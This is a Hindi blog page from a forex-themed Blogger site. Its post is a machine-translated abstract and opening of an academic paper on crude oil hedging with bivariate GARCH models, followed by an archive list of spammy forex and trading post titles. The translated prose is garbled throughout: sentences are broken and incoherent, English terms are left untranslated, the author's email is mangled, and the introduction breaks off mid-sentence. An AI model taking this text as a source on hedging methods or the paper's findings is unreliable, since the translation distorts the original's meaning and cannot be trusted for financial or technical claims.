जल&#2381;द ह&#2368; अपल&#2379;ड क&#2367;य&#2366; ज&#2366;एग&#2366;&#2404; रणन&#2368;त&#2367;य&#2366;&#2305; ह&#2375;ज&#2367;&#2306;ग रणन&#2368;त&#2367;य&#2366;&#2305; ह&#2375;ज&#2367;&#2306;ग ऊर&#2381;ज&#2366; अर&#2381;थश&#2366;स&#2381;त&#2381;र और न&#2368;त&#2367; ख&#2306;ड क&#2375; इ&#2306;टरन&#2375;शनल जर&#2381;नल&#2404; 3, न&#2306;बर 1, 2013, आईएसएसएन pp.51-59: 2146-4553 econjournals कच&#2381;च&#2375; त&#2375;ल ब&#2366;ज&#2366;र क&#2375; ल&#2367;ए क&#2369;छ ह&#2375;ज&#2367;&#2306;ग रणन&#2368;त&#2367; क&#2368; एक ज&#2366;&#2306;च आ&#2306;द&#2381;र&#2375; Assis ड&#2375; स&#2375;ल&#2375;स औद&#2381;य&#2379;ग&#2367;क इ&#2306;ज&#2368;न&#2367;यर&#2367;&#2306;ग व&#2367;भ&#2366;ग प&#2377;ल&#2367;ट&#2375;क&#2381;न&#2367;क स&#2381;क&#2370;ल, र&#2367;य&#2379; ड&#2368; ज&#2375;न&#2375;र&#2379; क&#2375; स&#2306;घ&#2368;य व&#2367;श&#2381;वव&#2367;द&#2381;य&#2366;लय, र&#2367;य&#2379; ड&#2368; जन&#2375;र&#2367;य&#2379;, ब&#2381;र&#2366;ज&#2368;ल&#2404; ईम&#2375;ल: asufrj. br स&#2366;र: इस पत&#2381;र म&#2375;&#2306; कच&#2381;च&#2375; त&#2375;ल ह&#2366;ज&#2367;र और डब&#2381;ल&#2381;य&#2370;ट&#2368;आई प&#2381;रक&#2366;र ब&#2376;रल क&#2368;मत&#2379;&#2306; क&#2375; भव&#2367;ष&#2381;य क&#2375; र&#2367;टर&#2381;न क&#2375; ल&#2367;ए द&#2381;व&#2367;चर उत&#2366;र-चढ&#2364;&#2366;व म&#2377;डल क&#2375; प&#2381;रदर&#2381;शन क&#2379; परख ह&#2379;त&#2368; ह&#2376;&#2404; समय श&#2381;र&#2371;&#2306;खल&#2366; र&#2367;टर&#2381;न ह&#2366;ज&#2367;र और भव&#2367;ष&#2381;य म&#2375;&#2306; कच&#2381;च&#2375; त&#2375;ल प&#2381;रत&#2367; ब&#2376;रल क&#2375; उत&#2366;र-चढ&#2364;&#2366;व क&#2375; अल&#2366;व&#2366;, बच&#2366;व अन&#2369;प&#2366;त रणन&#2368;त&#2367; बच&#2366;व प&#2381;रभ&#2366;व क&#2375; म&#2366;ध&#2381;यम स&#2375; ज&#2366;&#2306;च क&#2368; ह&#2376;&#2404; इस प&#2381;रक&#2366;र इस अध&#2381;ययन स&#2375; इस क&#2366;म म&#2375;&#2306; द&#2367;ख&#2366;य&#2366; गय&#2366; ह&#2376; क&#2367; बच&#2366;व क&#2368; रणन&#2368;त&#2367; क&#2375; न&#2367;व&#2375;श&#2379;&#2306; क&#2375; अन&#2369;र&#2370;प ज&#2379; इन द&#2379;न&#2379;&#2306; क&#2375; ब&#2366;ज&#2366;र र&#2367;टर&#2381;न क&#2375; ब&#2368;च ह&#2366;ज&#2367;र और भव&#2367;ष&#2381;य ब&#2366;ज&#2366;र&#2379;&#2306;, और सहप&#2381;रसरण म&#2375;&#2306; कच&#2381;च&#2375; त&#2375;ल क&#2368; क&#2368;मत&#2379;&#2306; क&#2375; र&#2367;टर&#2381;न क&#2375; व&#2367;चरण म&#2377;डल&#2367;&#2306;ग म&#2375;&#2306; ल&#2366;ग&#2370; तर&#2368;क&#2379;&#2306; क&#2366; उपय&#2379;ग कर बन&#2366;य&#2366; बच&#2366;व रणन&#2368;त&#2367;य&#2379;&#2306; स&#2375; पत&#2366; चलत&#2366; ह&#2376;&#2404; एक द&#2381;व&#2367;चर autoregressive, एक व&#2375;क&#2381;टर autoregressive और एक व&#2375;क&#2381;टर त&#2381;र&#2369;ट&#2367; स&#2369;ध&#2366;र: अध&#2381;ययन क&#2367;य&#2366; म&#2377;डल स&#2375; एक व&#2367;कर&#2381;ण VECH और Bekk अभ&#2381;य&#2366;व&#2375;दन म&#2375;&#2306; द&#2381;व&#2367;चर GARCH मतलब क&#2375; ल&#2367;ए त&#2368;न अलग अलग म&#2377;डल क&#2366; उपय&#2379;ग कर, च&#2369;न&#2366; गय&#2366; थ&#2366;&#2404; यह&#2366;&#2306; इस&#2381;त&#2375;म&#2366;ल क&#2375; तर&#2368;क&#2375; क&#2379; ध&#2381;य&#2366;न म&#2375;&#2306; उन&#2381;ह&#2375;&#2306; और अध&#2367;क यथ&#2366;र&#2381;थव&#2366;द&#2368; बन&#2366;न&#2375; व&#2366;पस&#2368; व&#2367;तरण क&#2375; ल&#2367;ए homoscedasticity और स&#2366;म&#2366;न&#2381;य क&#2368; म&#2366;न&#2381;यत&#2366;ओ&#2306; क&#2375; इनक&#2366;र ल&#2375;&#2404; क&#2368;वर&#2381;ड: अस&#2381;थ&#2367;रत&#2366; म&#2377;डल; भव&#2367;ष&#2381;य क&#2375; ब&#2366;ज&#2366;र; ह&#2375;गड&#2364;&#2375; अन&#2369;प&#2366;त; बच&#2366;व प&#2381;रभ&#2366;व; कच&#2381;च&#2375; त&#2375;ल क&#2375; ब&#2366;ज&#2366;र JEL वर&#2381;ग&#2368;करण: C32; G15; Q40 1. पर&#2367;चय सभ&#2368; द&#2375;श&#2379;&#2306; म&#2375;&#2306; कच&#2381;च&#2375; त&#2375;ल य&#2366; त&#2375;ल उत&#2381;प&#2366;द&#2379;&#2306; क&#2368; खपत&#2404; द&#2379;न&#2379;&#2306; उत&#2381;प&#2366;दक&#2379;&#2306; और उपभ&#2379;क&#2381;त&#2366;ओ&#2306; क&#2375; कच&#2381;च&#2375; त&#2375;ल क&#2368; क&#2368;मत&#2379;&#2306; क&#2379; ल&#2375;कर क&#2366;फ&#2368; च&#2367;&#2306;त&#2367;त ह&#2376;&#2306;&#2404; कच&#2381;च&#2375; त&#2375;ल क&#2368; क&#2368;मत&#2379;&#2306; स&#2368;ध&#2375; अन&#2381;य ल&#2379;ग&#2379;&#2306; क&#2375; अल&#2366;व&#2366; कई आर&#2381;थ&#2367;क, र&#2366;जन&#2368;त&#2367;क, भ&#2370; र&#2366;जन&#2368;त&#2367;क, तकन&#2368;क&#2368; क&#2366;रक&#2379;&#2306;, और भ&#2368; त&#2375;ल भ&#2306;ड&#2366;र उपलब&#2381;ध स&#2381;ट&#2377;क और म&#2380;सम क&#2368; स&#2381;थ&#2367;त&#2367; स&#2375; प&#2381;रभ&#2366;व&#2367;त क&#2367;य&#2366; ज&#2366; रह&#2366; ह&#2376;&#2404; द&#2370;सर&#2368; ओर कच&#2381;च&#2375; त&#2375;ल क&#2368; क&#2368;मत म&#2375;&#2306; उत&#2366;र-चढ&#2364;&#2366;व स&#2368;ध&#2375; द&#2369;न&#2367;य&#2366; क&#2368; अर&#2381;थव&#2381;यवस&#2381;थ&#2366; क&#2379; प&#2381;रभ&#2366;व&#2367;त करत&#2368; ह&#2376;&#2404; व&#2367;त&#2381;त&#2368;य पर&#2367;स&#2306;पत&#2381;त&#2367;य&#2379;&#2306; क&#2368; त&#2369;लन&#2366; म&#2375;&#2306; कच&#2381;च&#2375; त&#2375;ल क&#2368; क&#2368;मत&#2379;&#2306; म&#2375;&#2306; ह&#2366;ल क&#2375; वर&#2381;ष&#2379;&#2306; म&#2375;&#2306; एक ऊ&#2306;च&#2366; उत&#2366;र-चढ&#2364;&#2366;व पड&#2364;&#2366; ह&#2376;&#2404; इसल&#2367;ए, क&#2366; अध&#2381;ययन करत&#2366; ह&#2376;&#2404;</p><br /></details><br /><iframe width="420" height="315" src="//www.youtube.com/embed/cXOG3kVQxRk" frameborder="0" allowfullscreen></iframe>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://forexmangalore.blogspot.com/2016/05/blog-post_85.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://forexmangalore.blogspot.com/2016/05/6.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://forexmangalore.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/17169076973361978638' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
vaceslavfomin891
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/17169076973361978638' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://forexmangalore.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(200)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://forexmangalore.blogspot.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(200)</span>
<ul class='posts'>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_476.html'>सर&#2381;वश&#2381;र&#2375;ष&#2381;ठ ऑनल&#2366;इन व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ब&#2381;र&#2379;कर</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_39.html'>स&#2381;वच&#2366;ल&#2367;त व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ट&#2381;र&#2375;ड&#2367;&#2306;ग स&#2377;फ&#2381;टव&#2375;यर क&#2375; स&#2366;थ प...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_87.html'>स&#2381;व&#2376;प म&#2369;क&#2381;त व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; दल&#2366;ल</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/2013.html'>सर&#2381;वश&#2381;र&#2375;ष&#2381;ठ ऑनल&#2366;इन व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; दल&#2366;ल&#2379;&#2306; 2013</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_77.html'>सर&#2381;वश&#2381;र&#2375;ष&#2381;ठ ऑनल&#2366;इन व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र म&#2306;च भ&#2366;रत</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_49.html'>श&#2375;यर ट&#2381;र&#2375;ड&#2367;&#2306;ग ऑनल&#2366;इन मल&#2375;श&#2367;य&#2366; - द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प क&#2366;...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_25.html'>स&#2366; व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ट&#2381;र&#2375;ड&#2367;&#2306;ग प&#2381;ल&#2375;टफ&#2377;र&#2381;म</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_75.html'>स&#2370;क&#2381;ष&#2381;म बह&#2369;त व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; दल&#2366;ल&#2379;&#2306;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_94.html'>स&#2367;&#2306;ग&#2366;प&#2369;र म&#2375;&#2306; ज&#2367;&#2306;स&#2379;&#2306; म&#2375;&#2306; क&#2366;र&#2379;ब&#2366;र</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_66.html'>स&#2367;ल&#2367;क&#2377;न प&#2366;म&#2381;स</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_80.html'>स&#2366;प&#2381;त&#2366;ह&#2367;क व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; प&#2370;र&#2381;व&#2366;न&#2369;म&#2366;न</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_0.html'>स&#2306;ब&#2306;ध&#2367;त ज&#2366;नक&#2366;र&#2368;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/34.html'>स&#2368;र&#2368;ज 34 पर&#2368;क&#2381;ष&#2366; उत&#2381;प&#2366;द</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post.html'>श&#2375;यर ट&#2381;र&#2375;ड&#2367;&#2306;ग स&#2381;क&#2370;ल ट&#2379;र&#2306;ट&#2379;, अच&#2381;छ&#2366; स&#2369;रक&#2381;ष&#2367;त श&#2375;यर&#2379;&#2306; ...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_428.html'>श&#2369;र&#2369;आत ट&#2381;र&#2375;ड&#2367;&#2306;ग ब&#2369;न&#2367;य&#2366;द&#2368; ब&#2366;त&#2379;&#2306; क&#2366; पर&#2367;चय</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_76.html'>व&#2368;ड&#2367;य&#2379; कनवर&#2381;टर</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_93.html'>व&#2381;य&#2366;प&#2366;र - दल&#2366;ल&#2368; ख&#2366;त&#2379;&#2306;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_5.html'>व&#2367;श&#2381;वस&#2381;त मल&#2375;श&#2367;य&#2366; म&#2375;&#2306; व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र स&#2306;ग&#2379;ष&#2381;ठ...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_29.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र ब&#2379;त&#2381;सव&#2366;न&#2366;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/60_37.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र रणन&#2368;त&#2367; व&#2367;वरण 60 स&#2375;क&#2306;ड द&#2381;व&#2367;आध...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_26.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र प&#2381;रश&#2367;क&#2381;षण क&#2379;यम&#2381;बट&#2370;र - धन कम&#2366;...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_92.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र प&#2381;रत&#2367;य&#2379;ग&#2367;त&#2366; ब&#2381;र&#2367;ट&#2375;न</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/exness-pepperstone.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र , exness सम&#2368;क&#2381;ष&#2366;, pepperston...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/fxdd.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र और fxdd द&#2381;व&#2366;र...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_47.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र फ&#2369;टब&#2377;ल प&#2370;ल व&#2367;श&#2381;ल&#2375;षण द&#2381;व&#2367;आध&#2366;र...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_356.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; सप&#2381;त&#2366;ह क&#2375; अ&#2306;त म&#2375;&#2306; व&#2381;य&#2366;प&#2366;र&#2367;क घ&#2306;ट&#2375; सर&#2381;...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_208.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; एक&#2381;स क&#2379;ड</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_189.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र कमर&#2375; द&#2369;बई - सब एक जगह म&#2375;&#2306; व&#2367;...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/bonusforex.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; नह&#2368;&#2306; जम&#2366; bonusforex ノ ー デ ポ ジ ッ ト ボ ...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_89.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; रहस&#2381;य ह&#2376; क&#2367; क&#2366;म व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; च&#2366;र&#2381;ट ...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/scalping.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; scalping स&#2377;फ&#2381;टव&#2375;यर</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_21.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ट&#2381;र&#2375;ड&#2367;&#2306;ग श&#2367;क&#2381;ष&#2366; प&#2368;ड&#2368;एफ</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_45.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; रणन&#2368;त&#2367; पर&#2368;क&#2381;षक स&#2377;फ&#2381;टव&#2375;यर</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_1.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ल&#2366;भ फ&#2377;र&#2381;म&#2370;ल&#2366; ट&#2381;र&#2375;ड&#2367;&#2306;ग स&#2367;स&#2381;टम ड&#2366;उनल&#2379;ड</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/7.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ल&#2366;इन&#2381;स 7 सम&#2368;क&#2381;ष&#2366;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_85.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ब&#2369;म&#2375;र&#2366;&#2306;ग</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_136.html'>रणन&#2368;त&#2367;य&#2366;&#2305; ह&#2375;ज&#2367;&#2306;ग</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/6.html'>लघ&#2369; ब&#2375;चन&#2366; क&#2380;ड&#2364;&#2368; क&#2375; ल&#2367;ए 6 सर&#2381;वश&#2381;र&#2375;ष&#2381;ठ ऑनल&#2366;इन ड&#2367;स&#2381;क&#2366;...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_69.html'>ल&#2366;इस&#2375;&#2306;स स&#2381;ट&#2381;र&#2368;ट व&#2381;य&#2366;प&#2366;र ल&#2366;इस&#2375;&#2306;स (इ&#2306;ग&#2381;ल&#2376;&#2306;ड और व&#2375;ल&#2381;स)</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_37.html'>ल&#2366;इव व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; च&#2366;र&#2381;ट</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_95.html'>र&#2367;ल&#2366;य&#2306;स मन&#2368; ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग प&#2381;ल&#2375;टफ&#2377;र&#2381;म</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_759.html'>म&#2379;ब&#2366;इल व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_86.html'>म&#2370;ल कछ&#2369;ए व&#2381;य&#2366;प&#2366;र न&#2367;यम&#2379;&#2306; और स&#2375; कह&#2366;न&#2367;य&#2366;&#2306;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_73.html'>म&#2369;क&#2381;त व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; स&#2367;स&#2381;टम ट&#2381;र&#2375;ड&#2367;&#2306;ग</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/5.html'>भ&#2366;रत म&#2375;&#2306; श&#2368;र&#2381;ष 5 श&#2375;यर दल&#2366;ल&#2379;&#2306;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_63.html'>भ&#2366;रत म&#2375;&#2306; ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग स&#2367;स&#2381;टम क&#2381;य&#2366; ह&#2376;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_43.html'>बड&#2364;&#2368; स&#2381;क&#2381;र&#2377;ल ऑनल&#2366;इन ख&#2367;ल&#2366;ड&#2364;&#2367;य&#2379;&#2306; क&#2379; अब त&#2368;सर&#2375; पक&#2381;ष न&#2368;...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_53.html'>ब&#2366;इनर&#2368; व&#2367;कल&#2381;प रणन&#2368;त&#2367;य&#2366;&#2305; क&#2381;य&#2366; उन&#2381;ह&#2375;&#2306; ल&#2379;कप&#2381;र&#2367;य बन&#2366;त&#2366; ह&#2376;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_14.html'>फ&#2381;य&#2370;चर&#2381;स ऑनल&#2366;इन सम&#2368;क&#2381;ष&#2366;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_70.html'>फ&#2381;य&#2370;चर&#2381;स ट&#2381;र&#2375;ड&#2367;&#2306;ग अक&#2366;दम&#2368;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/verdienen.html'>ब&#2375;स&#2381;ट ऑट&#2379; ट&#2381;र&#2375;डर&#2381;स verdienen नप&#2369;&#2306;सक बन&#2366;न&#2366; ब&#2366;इनर&#2368; व...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_3.html'>प&#2366;क&#2367;स&#2381;त&#2366;न म&#2375;&#2306; ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग व&#2375;बस&#2366;इट&#2379;&#2306;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_6.html'>प&#2381;रव&#2371;त&#2381;त&#2367; व&#2381;य&#2366;प&#2366;र म&#2375;&#2306; च&#2366;र सबस&#2375; स&#2366;म&#2366;न&#2381;य र&#2370;प स&#2375; प&#2381;रय...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/10_13.html'>प&#2366;क&#2367;स&#2381;त&#2366;न इस स&#2366;ल स&#2375; आय&#2366;त करन&#2375; क&#2375; ल&#2367;ए 10 ब&#2366;त&#2375;&#2306;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_40.html'>प&#2379;क&#2368;म&#2379;न ट&#2368;व&#2368; म&#2379;ब&#2366;इल ऐप</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_28.html'>प&#2375;श&#2375;वर व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र उपकरण</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_449.html'>द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प त&#2375;ल ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367; - क&#2366;ल&#2375; स&#2379;न&#2375; स...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_96.html'>न&#2367;&#2306;ज&#2366; व&#2381;य&#2366;प&#2366;र&#2368; व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ट&#2381;र&#2375;ड&#2367;&#2306;ग स&#2377;फ&#2381;टव&#2375;यर क&#2368;...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_54.html'>द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प क&#2366;र&#2379;ब&#2366;र क&#2375; ल&#2367;ए ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग अक...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_480.html'>ट&#2381;र&#2375;ड&#2367;&#2306;ग स&#2367;ग&#2381;नल</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_587.html'>त&#2369;लन&#2366; स&#2366;इट&#2379;&#2306; मछल&#2368;घर प&#2380;ध&#2379;&#2306; ब&#2381;र&#2367;ट&#2375;न</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_638.html'>ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367; ज&#2367;&#2306;स ब&#2366;ज&#2366;र</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/lowongan-migas.html'>त&#2375;ल ग&#2376;स - खनन न&#2380;कर&#2368; र&#2367;क&#2381;त&#2367; - lowongan migas</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/conto.html'>ट&#2381;र&#2375;ड&#2367;&#2306;ग ऑनल&#2366;इन conto ड&#2375;म&#2379;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_55.html'>ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367; ख&#2379;ज पर&#2367;ण&#2366;म&#2379;&#2306;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_30.html'>ड&#2375; ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367;य&#2366;&#2305; , व&#2381;य&#2366;प&#2366;र प&#2381;रण&#2366;ल&#2368; और सक&#2381;र&#2367;य ...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_8.html'>ड&#2375; ट&#2381;र&#2375;ड&#2367;&#2306;ग ट&#2367;प&#2381;स</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_52.html'>त&#2375;ल व&#2366;यद&#2366; खर&#2368;द क&#2375; ल&#2367;ए क&#2376;स&#2375;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_18.html'>द&#2369;बई क&#2306;पन&#2368; स&#2306;रचन&#2366;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_48.html'>ट&#2381;र&#2375;ड&#2367;&#2306;ग ट&#2367;प&#2381;स ऑनल&#2366;इन</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/traderji.html'>ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367; traderji</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/xiv.html'>ड&#2366;क ट&#2376;ग क&#2368; गई&#2306; - xiv</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_82.html'>त&#2366;र&#2381;क&#2367;क व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ट&#2381;र&#2375;ड&#2367;&#2306;ग प&#2376;टर&#2381;न ल&#2366;इब&#2381;र&#2375;र&#2368;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/2015_13.html'>ज&#2379;ह&#2366;नसबर&#2381;ग सर&#2381;वश&#2381;र&#2375;ष&#2381;ठ द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प दल&#2366;ल 2015 ...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/2020.html'>गर&#2368;ब&#2368; क&#2375; एश&#2367;य&#2366; और प&#2381;रश&#2366;&#2306;त म&#2369;फ&#2381;त क&#2375; ल&#2367;ए रणन&#2368;त&#2367; 2020...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_24.html'>ट&#2368;ड&#2368; व&#2366;टरह&#2366;उस , ट&#2366;ट&#2366; भ&#2366;रत म&#2375;&#2306; ऑनल&#2366;इन ब&#2381;र&#2379;कर&#2375;ज ख&#2379;लन...</a></li>
